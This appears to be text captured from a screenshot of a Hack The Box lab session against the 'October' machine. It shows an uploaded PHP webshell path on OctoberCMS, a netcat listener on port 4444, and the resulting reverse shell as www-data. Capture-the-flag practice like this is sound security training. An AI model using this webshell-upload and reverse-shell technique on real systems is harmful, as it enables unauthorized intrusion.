 Hack The Box :: Machines × All labs | Web Security Ac × Media | OctoberCMS × 10.10.10.16/storage/app/n × Webshell · Total OSCP Guide × Reverse Shell Cheat Sheet | p × raw.g
10.10.10.16/storage/app/media/shell.php5
Kali Linux Kali Tools TryHackMe | Windows… Kali Docs
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/test × kali@kali: ~ × kali@kali: ~/test ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.16] 51760
Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51:25 UTC 2017 i686 athlon i686 GNU/Linux
18:44:42 up 1:05, 0 users, load average: 0.15, 0.05, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$